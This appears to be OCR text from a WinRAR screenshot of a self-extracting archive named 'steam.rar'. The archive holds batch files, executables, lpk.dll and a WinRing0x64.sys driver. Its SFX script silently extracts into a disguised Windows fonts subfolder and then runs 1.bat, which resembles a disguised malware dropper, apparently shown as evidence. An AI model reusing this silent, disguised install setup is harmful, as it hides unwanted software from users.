 steam.rar - WinRAR (evaluation copy)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment Protect SFX
steam.rar - SFX RAR 5.0 archive, unpacked size 7,183,001 bytes
Name Size Packed Type Modified
.. 本地磁盘
1.bat 4,029 1,008 Windows 批处理... 2019/12/22 3...
close.ipsec 24,576 4,679 IPSEC 文件 2018/6/9 12:00
ipp.exe 53,027 51,079 应用程序 2019/11/23 2...
lpk.dll 912,544 362,830 应用程序扩展 2018/12/3 9:00
msdtc.exe 336,384 108,471 应用程序 2017/4/26 22...
SecureAssess... 349,392 85,744 应用程序扩展 2018/12/16 1...
SecureAssess... 385,744 92,409 应用程序扩展 2018/12/16 1...
SetACL.exe 559,528 191,766 应用程序 2012/9/10 22...
uas.exe 298,753 160,458 应用程序 2019/11/22 2...
WinRing0x64.sys 14,544 8,000 系统文件 2019/12/22 2...
xx.exe 4,244,480 1,514,561 应用程序 2019/12/29 1...
;下面的注释包含自解压脚本命令
Path=c:\windows\fonts\Wbems\
Setup=c:\windows\fonts\Wbems\1.bat
Silent=1
Overwrite=1